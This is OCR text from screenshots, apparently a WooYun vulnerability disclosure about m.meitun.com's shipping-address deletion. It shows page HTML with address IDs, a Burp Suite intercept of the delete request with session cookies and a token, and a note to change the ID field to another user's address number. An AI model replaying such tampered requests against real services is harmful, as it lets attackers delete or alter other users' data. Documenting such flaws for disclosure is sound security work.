 阿斯顿 13800138000
天津 县 宁河县 爱上大声地
默认地址
Elements Network Sources Timeline Profiles Resources Audits Console
<!DOCTYPE html>
<html>
<head>…</head>
<body style="-webkit-tap-highlight-color: rgba(255, 255, 255, 0);"
<header>…</header>
<div class="empty_box hide">…</div>
<div class="shippingaddress-data">
<div class="floor" id="normal">
<div class="list">
<div class="detail">
<div class="n">…</div>
<div class="set clear">
<div class="l">…</div>
<div class="r">
<a href="javascript:void(0);" n="11927" class="delete"
<a href="javascript:void(0);" n="11927" class="edit">
</div>
html body div.shippingaddress-data div#normal.floor div.list div.detail div.set.clear div.r a.delete
360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://m.meitun.com/cmphtml/pages/shippingaddress.html
点此搜索
收藏 手机收藏夹 谷歌 网址大全 游戏中心 新闻 社区 影音 购物 游戏 工具 网址导航 游戏中心 » 扩展 网银 翻译 截图 游戏 登
m.meitun.com/cmphtml/pag
Elements Resources Network Sources Timeline Profiles Audits Console
<!DOCTYPE html>
<html>
<head>…</head>
<body style="-webkit-tap-highlight-color: rgba(255, 255, 255, 0);">
<header>…</header>
<div class="empty_box hide">…</div>
<div class="shippingaddress-data">…</div>
<a href="javascript:window.scrollTo(0, 0);" id="gotop"></a>
<script type="text/javascript" src="../resources/js/gmu/zepto.min
<script type="text/javascript" src="../resources/js/gmu/gmu.min.j
<script type="text/javascript" src="../resources/js/ourslook.js">
<script type="text/javascript" src="../resources/js/static_data.j
<script type="text/javascript" src="../resources/js/modules/user.
<script type="text/javascript" src="../resources/js/pages/shippin
<div class="gmu-media-detect" id="gmu-media-detect0"></div>
<div id="cpic_ui_mask" style="height: 409px;"></div>
<div id="cpic_ui_box" style="display: block; top: 179.5px; left:
</body>
</html>
html body
0个点评 猜你喜欢
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://m.meitun.com:80 [117.121.137.88]
forward drop intercept is on action
raw params headers hex
POST /mobile/user/receipt/del.htm HTTP/1.1
Host: m.meitun.com
Proxy-Connection: keep-alive
Content-Length: 250
Origin: http://m.meitun.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.16
Content-Type: application/json
Accept: */*
Referer: http://m.meitun.com/cmphtml/pages/shippingaddress.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: pgv_pvi=5870963712; uid="MTQzMTM2MTE4ODMxODE1OTQzNQ==";
NSC_WT_Ohjoy_gspou=ffffffffc3a02cb845525d5f4f58455e445a4a423660;
JSESSIONID=1E93DFEAD49B79573CEA25837FB6F6B5.502358080; JSESSIONID=C60695ADDFEB529DFF7089E4006E
pgv_si=s1412544512; Hm_lvt_4d267e0a667f1787f192d259b08eab60=1431361684,1431381116;
Hm_lpvt_4d267e0a667f1787f192d259b08eab60=1431381522
{"token":"Yp6mSujrxH/oozcDOiCKzQasPoHLyRaqIJMHQ4Z9+/8=","num":"11922","oem":"NULL","osversion"
:1312,"screenheight":744,"apptype":"1","appversion":"1.0.0","nettype":"unknown","regcode":"250
rtner":"babytree"}
改成11927
www.wooyun.org